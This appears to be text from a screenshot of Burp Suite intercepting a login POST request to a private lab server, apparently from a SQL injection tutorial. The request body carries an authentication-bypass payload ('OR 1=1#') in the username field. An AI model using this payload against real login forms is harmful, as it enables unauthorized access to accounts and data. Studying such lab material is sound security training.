 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.168.111:8888
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mysql/sql3/sql.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://192.168.168.111:8888/mysql/sql3/sql.html
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.168.111:8888
Content-Length: 29
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=l13nvtv7dsiqrjdkm5dvk51s77
username=' OR 1=1#&password=bbbbb